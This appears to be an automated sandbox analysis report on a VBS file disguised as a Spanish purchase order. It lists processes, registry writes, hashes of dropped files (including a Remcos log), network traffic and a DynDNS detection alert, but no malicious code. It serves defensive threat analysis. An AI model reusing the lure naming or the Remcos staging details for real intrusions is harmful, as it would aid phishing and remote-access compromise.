
| 2420 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\NUEVO_ORDEN_DE_COMPRA_3010202400012709.vbs" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 2620 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6584 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 6676 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\9123ijfsadfs.7z | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6776 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\NUEVO_ORDEN_DE_COMPRA_3010202400012709.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
18 402
Read events
18 364
Write events
38
Delete events
0
Modification events
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\9123ijfsadfs.7z | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (6676) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
0
Suspicious files
4
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6872 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fli4rqfi.4zl.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6872 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_aiw3y5k3.5yu.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7028 | msiexec.exe | C:\ProgramData\remcos\logs.dat | binary | |
MD5:9A718892A900D935D164835C1C7E2698 | SHA256:97CAE4EC7707A0BA1D27FBCCDF8C3E66ADB7AE445C8F9D9ADE96188D9D703E84 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\shortcuts.xml | text | |
MD5:F11D96162BC521F5CF49FFE6B6841C9B | SHA256:BE9AEAEAB5A2E4899BA7E582274BA592C1B9BAF688B340A754B8EF32B23CFA9C | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
| 1732 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mq3pxyqh.adf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1732 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_b5no55jv.ufv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:39F58E1482A34883B754E01987B69481 | SHA256:E79FD58F4F9DF29028A48E2AE01FAAE4DF8BFDCD4291C3F5689D667B6D008229 | |||
| 6872 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:749E9D0786E5B6BDC3D0EAB79BC238F3 | SHA256:AB7918DC135ECE126BFB353817267B628436C5CE39DE43EBFC49C04667AD5CCE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
54
DNS requests
26
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.9:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5824 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6176 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6176 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2936 | svchost.exe | GET | 304 | 23.192.153.142:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
4816 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 2.16.164.9:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.32.185.131:80 | www.microsoft.com | AKAMAI-AS | BR | whitelisted |
4360 | SearchApp.exe | 2.23.209.156:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6944 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6944 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.ddns .net |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|